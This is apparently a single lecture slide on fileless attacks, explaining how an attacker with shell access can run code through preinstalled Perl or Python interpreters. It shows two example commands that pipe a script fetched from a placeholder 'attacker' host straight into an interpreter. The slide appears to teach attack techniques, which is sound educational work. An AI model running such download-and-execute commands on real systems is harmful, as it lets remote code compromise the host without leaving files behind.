

# Execution through Interpreters
If the target host contains Perl or Python interpreters, which are common pre-installed software in various distributions nowadays, an attacker can use the shell to execute the following commands
$ curl http://attacker/evil.pl | perl
   or the following commands
$ curl http://attacker/evil.py | python
Either command sets download a script to the target host from a remote host, and then invoke an interpreter to execute the script.
The above operations do not create a file in a permanent storage of the target host.

25